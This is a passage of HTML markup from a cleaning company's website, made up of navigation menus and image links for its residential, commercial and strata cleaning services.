                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/blogs"
                                                                   >
                                    Blogs
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/contact"
                                                                   >
                                    Contact Us
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/page/special-offer"
                                                                   >
                                    Special Offer
                                </a>
                                                            </li>
                                            </ul>

                    <div class="navbar-form xnavbar-right mb-0 mt-2 float-xl-right text-lg-center">
                        <div class="d-inline-block header_phone_number my_account" style="">
                            <a href="https://ozcleaners.com.au/user/dashboard">
                                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;" alt="my-account"/>
                                Login
                            </a>
                        </div>
                        <div class="d-inline-block header_phone_number" style="">
                            <img src="https://ozcleaners.com.au/public/frontend/img/faq/phone-icon.png" style="width: 25px;" alt="phone"/>
                            1300 010 002
                        </div>
                        <div class="d-inline-block">
                            <a href="https://ozcleaners.com.au/booking-form" class="btn bg_get_quote_btn">
                                Online Quote
                            </a>
                        </div>
                    </div>
                </div>
            </div><!--/.navbar-collapse -->
        </div>
    </nav>
</section>


<style>
    .my_account, .my_account a {
        font-size: 16px;
        font-weight: 400;
        color: #333;
    }

    .my_account a:hover {
        text-decoration: none;
        color: #0a53be;
    }
</style>



</div>
<div class="d-block d-lg-none">

    <nav class="navbar navbar-default navbar-fixed-top mobile_header_menu">
    <div class="container-fluid">
        <div class="navbar-header">
            <a class="float-right pt-3 text-dark" style="font-size: 19px;" title="Click to call" href="https://ozcleaners.com.au/user/dashboard">
                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;"/>
            </a>
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobileHeader">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="https://ozcleaners.com.au">
                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                      alt="OZ Cleaners | One stop cleaning service provider"/>
            </a>
        </div>
        <div id="mobileHeader" class="navbar-collapse collapse">
                        <ul class="nav navbar-nav ">
                                                                                        <li id="parent-element" class="xnav-item dropdown">

                                <a class="xnav-link  dropdown-toggle"
                                   href="#"
                                                                          xid="navbarDropdown" role="button"
                                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    <i class="material-icons">dashboard</i>
                                    Our Services
                                    <i class="fa fa-caret-down"></i>
                                </a>
                                <ul class="xsubMobileMenuSub dropdown-menu ml-3">
                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
